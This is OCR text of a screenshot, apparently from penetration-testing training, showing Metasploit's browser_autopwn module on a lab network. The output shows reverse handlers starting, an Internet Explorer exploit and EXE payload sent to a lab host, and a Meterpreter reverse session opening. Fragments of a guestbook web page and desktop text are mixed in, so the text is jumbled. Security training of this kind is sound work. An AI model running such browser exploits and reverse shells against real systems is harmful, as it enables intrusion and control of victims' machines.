 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on port 3333
[*] Starting the payload handler...
[*] Started reverse handler on port 6666
[*] Starting the payload handler...
[*] --- Done, found 15 exploit modules
[*] Using URL: http://192.168.8.173:80/report
[*] Server started.
[*] Request '/report' from 192.168.8.246:1375
[*] Request '/report?sessid=V2luZG93czpYUDpTUDI6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo%
3d' from 192.168.8.246:1375
[-] WARNING: Database is disabled, using targetcache instead.
[-] Database support makes detection much more reliable against multiple
[-] hosts from the same IP; type 'db_create' to enable it.
[*] Responding with exploits
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 19
2.168.8.246:1375...
[*] Sending EXE payload to 192.168.8.246:1375...
[*] Sending stage (725504 bytes)
[*] Meterpreter session 1 opened (192.168.8.173:3333 -> 192.168.8.246:1376)
msf auxiliary(browser_autopwn) >
OFFENSIVE
security
Shell
.246
Go Links
Training courses designed
EMPOV
you to step into the
OFF
ok Delete Guestbook Admin
Comment
We love this Web Application!
us Great Web Design, i love it!
You need to sanitize your input!
Everything looks fine to me...
Error on page.
Internet
Start
XAMPP Control Panel Ap...
htdocs
Offensive Security - ...